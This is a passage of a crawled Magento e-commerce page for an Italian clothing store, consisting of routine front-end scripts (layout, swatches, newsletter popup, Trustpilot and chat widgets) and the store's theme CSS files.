    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-90586":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"90586","product_type_id":"configurable","product_final_price":69,"product_final_price_in_cent":"6900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-90587":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"90587","product_type_id":"configurable","product_final_price":65,"product_final_price_in_cent":"6500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script>
    require([
        'jquery',
        'waypoints'
    ], function(jQuery){
        (function($) {
            $('.filter-toggle .title').click(function(){
                $('html').toggleClass('filter-open');
            });
        })(jQuery);
    });
</script><script type="text/javascript">

    requirejs([

        'require',

        'jquery',

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).load(function() {

                var $container = $('.product-list-masonry-change-product').masonry({
                    itemSelector: '.product-item-masonry',
                    columnWidth: '.product-item-masonry',
                    horizontalOrder: true,
                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                    $container.masonry({
                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false
                    });

                });

                // change is-checked class on buttons
                $('.button-group').each( function( i, buttonGroup ) {

                    var $buttonGroup = $( buttonGroup );

                    $buttonGroup.on( 'click', 'a', function() {
                        $buttonGroup.find('.is-checked').removeClass('is-checked');
                        $( this ).addClass('is-checked');
                    });

                });

            });

            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({
                    itemSelector: '.product-item-masonry',
                    columnWidth: '.product-item-masonry',
                    horizontalOrder: true,
                    initLayoutMasonry: true
                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {
                    $container.masonry({
                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false
                    });

                });

                // change is-checked class on buttons
                $('.button-group').each( function( i, buttonGroup ) {
                    var $buttonGroup = $( buttonGroup );
                    $buttonGroup.on( 'click', 'a', function() {
                        $buttonGroup.find('.is-checked').removeClass('is-checked');
                        $( this ).addClass('is-checked');
                    });

                });
                $(window).scroll(function(){
                    $(".product-list-masonry-change-product > .product-item-masonry").each(function(){
                        if($(this).visible(true,true,'vertical')) {
                            $(this).addClass('enable');
                        }else {
                            $(this).removeClass('enable');
                        }
                    });
                });

            });

        });

    });

</script><script>
    require(['jquery', 'domReady!'], function ($) {
        $(document).ready(function(){
            $(window).scroll(function(){
                $('.category-product-actions .change-product-per-row a.active').trigger('click');
            });
        });
    });
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script type="text/x-magento-init">
{
    "*": {
        "MGS_Ajaxlayernavigation/js/ajax-navigation": {
            "useAjax": "1",
            "use_range_price": "1", 
            "pricePrefix" : "€",
            "pricePostfix" : ""
        }
    }
}
</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/navy81.css
body_size: 3273
content:
.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item {
  border-bottom: 0px solid #f0f0f0 !important;
  position: relative;
  padding: 0px 0px 0px 0 !important;
  margin-left: 0;

}

.mgs-ajax-layer-item {
  text-transform: capitalize!important;
}


/*BLOG 2 COLONNE */
###########################
.blog-list {
column-count: 2;

}

.blog-post .post-image img {
  width: 100%;
  max-height: 580px;
  object-fit: cover;
}

###########################


.label {
  margin-left: 10px !important;
}


/*COLORI HEADER E FOOTER */

.header-area .top-header {
    background-color: #769aa6!important;
}

.page-footer .middle-footer {
    background-color: #769aa6!important;  
    }


###########################


.banner-image.img-responsive {
  height: auto!important;
  width: auto!important;
}


@media (min-width: 400px){
.logo {
  display: block!important;
  margin-left: 10px;
}}

.message.success {
    animation: css 0s 3s forwards;
}

@keyframes css {
    to {
        visibility: hidden;
        height: 0;
    }
}
.abs-button-l, .form-address-edit .actions-toolbar .action.vertex-secondary, .cart-container .checkout-methods-items .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .bundle-actions .action.primary, .form-address-edit .actions-toolbar .action.primary {
 
  font-size: 1.0rem!important;
}

/* Toglie riga grigia prodotti */
.page-title-wrapper {

  display: none!important;
}
/* Toglie border radius filtri */
.toolbar .modes .modes-mode {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}
/* Toglie border radius taglie */
.swatch-option.text {

  border-radius: 0px!important;
  
}
/* Toglie border colori filtri */
.swatch-option {
  
  border-radius: 0%!important;
  
}
/* Toglie quickview */
.quickview{
  display: none!important;
}
/* Toglie compare */
.tocompare{
  display: none!important;
}

/* Toglie aggiungi carello solo catalogo */
.action-mobile .tocart {
  display: none!important;
} 

/* diminuisce immagine whatsapp */
#whatsappchat a.bottom-left {
 
  max-width: 80px!important;
}
/* Toglie border carello */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {

  border-radius: 0px!important;

 
}
/* Toglie border qty e bottone quantita */
.product-info-main .product-add-form .box-tocart .field.qty .control {
 
  border-radius: 0px!important;
   display: none!important;
  
}
/* Toglie dettagli recensioni */
.data.item.title.active .switch {
  
  border-radius: 0px!important;
}

/* Toglie fb e whts condivisione */
#st-3.st-right {
    display: none!important;
}
/* Toglie border sorter */
.toolbar .form-item-select {
  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.toolbar .sorter .sorter-action {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.level0.active

{
 border-bottom: 1px solid black;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #000!important;
}
.filter-options-content .smile-es-range-slider .ui-slider-handle {

  background: gray!important;

}
.slider-label > div {

  background: gray!important;

}

.product.alert.price{
  display: none!important;
}

.product.media .product.item-image img:not(.zoomImg) {
  min-width: 80%!important;
  cursor: zoom-in;
  max-width: 80%!important;
}
aside.modal-popup.modal-static-block.modal-slide._show .modal-inner-wrap {
 
  max-width: 880px!important;

}

@media only screen and (max-width: 480px) {
.zopim {
 
  margin-right: 221px!important;
  margin-bottom: 35px!important;

}
/* Tasto aggiungi al carello mobile */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
  
  padding: 0 20px!important;

}

}

.btn-secondary {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}

.btn-primary {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}
.btn-update {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}


.btn-default {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}

.account-nav .item.current a, .account-nav .item.current strong {
  font-weight: 700;
  color: #000!important;
  display: inline-block;
}
a:hover, a:focus {
  color: #FFF !important;
}
.details-qty.qty .cart-item-qty {
 
  border-radius: 0px!important;
 
}
.product-add-form .swatch-opt .swatch-attribute-label + span.swatch-attribute-selected-option {
  
  color: #000!important;
  
}
.authentication-wrapper .action-auth-toggle {

  border-radius: 0px!important;
}
.subtitle {

  margin-top: 0px!important;
}

.footer.content .block.newsletter {

  border-radius: 0px!important;
}

.block-releated .block-heading {

    padding-top: 30px!important;


  }


.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text {
    border: 1px solid #000!important;
    color: #000!important;
}

.authentication-wrapper {
  text-align: left!important;
}


.checkout-shipping-method .actions-toolbar button.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar > .action.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary {

  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  border-radius: 0px!important

}

.opc-payment .payment-methods .payment-method .actions-toolbar .primary button, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift {
  border-radius: 0px!important;

}
@media only screen and (min-width: 900px) {
.product-label {
display: none;
}

.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 1rem!important;
  color: red;
  display: block;
}
}

@media only screen and (max-width: 480px) {
.product-label {
 display: none;
}


.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 0.8rem!important;
  color: red;
  display: block;
}
}


.owl-carousel .owl-nav [class*="owl-"] {
  color: #000!important;
  font-size: 54px!important;
  margin: 5px!important;
  padding: 0px 0px!important;
  background: none!important;
  display: inline-block!important;
  cursor: pointer!important;
  border-radius: 0px!important;
  border: none!important;
}
.item.current{
background-color: lightgray!important;
}

.swatch-option.text.selected {
  background: gray!important;
}


.mgs-ajax-layer-item {
  text-transform: uppercase;
}
/* Disabilita freccia porta in alto */
.scroll-to-top {
  display: none !important;
}
/* parole in correlati in maiuscolo */
 .product-item-name, .mgs-products.products-grid .product-item-info .mgs-attribute-products  {

  text-transform: uppercase!important;
}

/*bottone aggiungi al carrello a sx*/
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
  padding-right: 0px!important;

}
/*checkout bottone quadrato*/

.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar > .action.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout {
  border-radius: 0px!important;
}

/*rimozione cos'è questo*/

.tooltip.wrapper .tooltip.toggle {
  display: none!important;

}

/*spazio da ricordami a captcha*/

.field.choice:not(.review-field-rating) input[type="radio"] + label, .form .choice:not(.review-field-rating) input[type="radio"] + label, .checkbox .choice input[type="radio"] + label, .field.choice:not(.review-field-rating) input[type="checkbox"] + label, .form .choice:not(.review-field-rating) input[type="checkbox"] + label, .checkbox .choice input[type="checkbox"] + label, .field.choice:not(.review-field-rating) input[type="radio"] + .label, .form .choice:not(.review-field-rating) input[type="radio"] + .label, .checkbox .choice input[type="radio"] + .label, .field.choice:not(.review-field-rating) input[type="checkbox"] + .label, .form .choice:not(.review-field-rating) input[type="checkbox"] + .label, .checkbox .choice input[type="checkbox"] + .label {

  margin-bottom: 20px!important;
}


/*rimozione spazi footer mobile*/


  @media only screen and (max-width: 767px){
.page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
  margin-bottom: 0px!important;
}
#whatsappchat a.bottom-left {
  
  left: 5px!important;
  bottom: 50px!important;
}

.cky-revisit-bottom-right {
  bottom: 15px;
  right: 15px;
  display: none!important;
}

}


/*giustificato banner testo nella pagina store*/

.mgs-content-box.box-vertical {
    text-align: justify!important;
}

.mgs-content-box .content-wrapper h4 {
    text-align: center!important;
}

/*disattiva immagine brand*/
.brands-grid .item .image .brand-image {
    display: none!important;
}

/*pop newsletter*/
div#newsletter-popup{    
  width: 400px!important;
}
.pop-sletter-title {
  height: 240px!important;
}
aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .newsletter-popup-form form .grpr-checkbox.choice.mgs-gdpr-checkbox label.label {
    font-size: 15px!important;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .pop-sletter-title h4 {
    line-height: 30px;
    color: white;
    padding-top: 170px;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .modal-content {
    border: solid;
    border-color: black!important;
}
.checkout-extra{
display:none;
}
.btn-secondary{
color: #000!important;
}

/*colore nero cookie*/

.cky-accordion-header .cky-always-active {
    color: #222!important;    
}

/*disattiva  Recentemente ordinati */
.block.block-reorder {
  display: none!important;
}

/*nasconde iva checkout */
.totals-tax {
  display: none!important;
}


/*nero nome brand */

.product-name.navy1 {
  color: #000!important;
}


.brand-name {
  color: #000!important;
}


.products-grid .product-item-info .product-top .product-item-photo > img {

  transform: scale(1.12)!important;

}

.product.photo.product-item-photo {
  padding-bottom: 150.3333% !important;
}




 p {
  
    color: #000!important;
   
}

/*app colo whatsapp */

.fa.fa-whatsapp {
  color: green!important;
}

/*one step checkout conf */

.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .cart.table-wrapper .actions-toolbar > .action:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .action-gift:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
  background: #000!important;
  color: #FFF!important;
font-size: 12px!important;
text-align: justify!important;
}


.fieldset .field > .label {
  display: flex!important;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
  
  padding: 0 15px 0 15px!important;
}

.btn, .btn-secondary, .action-secondary, .action-primary, .btn-default {

  border-radius: 0px!important;

}

.product-info-main .product-add-form .box-tocart .field.qty label.label {
  display: none !important;
}

.product-options-bottom .special-price {
  
  margin: 0px 10!important;
}
.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details {
  padding-left: 10px!important;
}
.action.action-apply {
  border-radius: 0px !important;
}

.checkout-agreement {
  text-align: left;
  margin-left: 50px;
}

.billing-address-details {
  display: none;
}
.card-logos-container {

  margin-left: 50px !important;
}

.action.towishlist {
  background-color: transparent !important;
  color: black !important;
}

  
.checkout-cart-index .mp-discount-label-wrap{
padding-top: 5px;

}
.owl-item.active .swatch-attribute-options.clearfix {
  display: none;
}

.ui-datepicker-trigger.v-middle {
  display: none;
}


.count.mgs-option-count {
  display: none;
}
/*one step checkout tolgo la newsletter */
.amcheckout-checkboxes-container.amcheckout-checkboxes {
  display: none !important;
}


.field.choice .field-tooltip {
  top: -43px!important;
  margin-left: 340px;
}
.field-tooltip._active {
  z-index: 100;
  padding-top: 70px;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 241
content:
.block39 .mgs-divider-block .mgs-divider hr{border-width:0px}.block58 .mgs-button-block button{line-height:35px;}.block58 .mgs-button-block button span{height:35px; line-height:35px;}.block137 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block144 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block144 .mgs-button-block button span.has-divider{margin:0}.block144 .mgs-button-block button{height:40px; line-height:40px;}.block144 .mgs-button-block button span.has-divider{width:40px; padding:0}.block144 .mgs-button-block button{line-height:40px;}.block144 .mgs-button-block button span{height:40px; line-height:40px;}.block153 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block153 .mgs-button-block button span.has-divider{margin:0}.block153 .mgs-button-block button{height:40px; line-height:40px;}.block153 .mgs-button-block button span.has-divider{width:40px; padding:0}.block153 .mgs-button-block button{line-height:40px;}.block153 .mgs-button-block button span{height:40px; line-height:40px;}.block156 .mgs-button-block button{line-height:35px;}.block156 .mgs-button-block button span{height:35px; line-height:35px;}.block167 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block176 .mgs-promobanner .banner-text{color:#ffffff}.block180 .mgs-promobanner .banner-text{color:#ffffff}.block189 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block189 .mgs-button-block button span.has-divider{margin:0}.block189 .mgs-button-block button{height:40px; line-height:40px;}.block189 .mgs-button-block button span.has-divider{width:40px; padding:0}.block189 .mgs-button-block button{line-height:40px;}.block189 .mgs-button-block button span{height:40px; line-height:40px;}.block191 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block191 .mgs-button-block button span.has-divider{margin:0}.block191 .mgs-button-block button{height:40px; line-height:40px;}.block191 .mgs-button-block button span.has-divider{width:40px; padding:0}.block191 .mgs-button-block button{line-height:40px;}.block191 .mgs-button-block button span{height:40px; line-height:40px;}.block192 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block194 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block195 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block196 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block197 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}

--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 1895
content:

				@import url('//fonts.googleapis.com/css?family=Montserrat:400&display=swap');
				
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Muli&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					html, body {font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h1{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h2{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h3{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h4{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h5{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h6{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}.price-box .price{font-family:'Muli', 'Open Sans', 'Helvetica Neue';}#mainMenu a.level0, nav.navigation a.level-top{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}#mainMenu a.level0, nav.navigation a.level-top{font-size:11px}button.action{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}body{}body, body p{color:#000!important}a:visited, a, .footer.content .links a, .header.panel > .header.links > li > a{color:#000000 !important}a:hover, a:focus{color:#000000 !important}button.primary, .action.primary, .action-primary{color:#ffffff !important}button.primary:hover, .action.primary:hover, .action-primary:hover {color:#ffffff !important}button.primary, .action.primary, .action-primary {background-color:#000000 !important}button.primary:hover, .action.primary:hover, .action-primary:hover {background-color:#000000 !important}button.secondary, .secondary .action, .actions-secondary .action{color:#ffffff !important}button.secondary:hover, .secondary:hover .action:hover,.actions-secondary:hover .action:hover  {color:#ffffff !important}button.secondary, .secondary .action, .actions-secondary .action{background-color:#000000 !important}button.secondary:hover, .secondary .action:hover, .actions-secondary .action:hover {background-color:#000000 !important}.page-header {}footer.page-footer, .page-footer .middle-footer, .page-footer .bottom-footer{}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span, .mgs-carousel-single .owl-nav div span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span, .mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px;}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span, .mgs-carousel-multiple .owl-nav div span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px;}.cms-index-index.cms-page2 #maincontent, .cms-page-view.cms-page2 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .section-builder , .cms-page-view.cms-page2 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page2 #maincontent .section-builder-full , .cms-page-view.cms-page2 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page7 #maincontent, .cms-page-view.cms-page7 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page7 #maincontent .page.messages, .cms-index-index.cms-page7 #maincontent .page.messages, .cms-index-index.cms-page7 #maincontent .section-builder , .cms-page-view.cms-page7 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page7 #maincontent .section-builder-full , .cms-page-view.cms-page7 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page8 #maincontent, .cms-page-view.cms-page8 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .section-builder , .cms-page-view.cms-page8 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page8 #maincontent .section-builder-full , .cms-page-view.cms-page8 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page9 #maincontent, .cms-page-view.cms-page9 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder , .cms-page-view.cms-page9 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page9 #maincontent .section-builder-full , .cms-page-view.cms-page9 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page10 #maincontent, .cms-page-view.cms-page10 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder , .cms-page-view.cms-page10 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page10 #maincontent .section-builder-full , .cms-page-view.cms-page10 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page11 #maincontent, .cms-page-view.cms-page11 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .section-builder , 